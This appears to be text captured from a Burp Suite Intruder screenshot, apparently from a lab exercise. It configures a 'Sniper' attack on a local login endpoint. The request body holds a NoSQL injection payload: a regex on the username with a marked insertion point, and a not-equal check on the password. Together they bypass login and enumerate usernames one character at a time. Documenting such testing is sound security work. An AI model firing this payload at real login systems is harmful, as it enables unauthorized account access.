 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:4000 Update Host header to match target
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:4000/user/login
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 65
11 Origin: http://localhost:4000
12 DNT: 1
13 Sec-GPC: 1
14 Connection: close
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Priority: u=0
19
20 {"username": {"$regex": "^§a§"}, "password": {"$ne": "prueba123" }}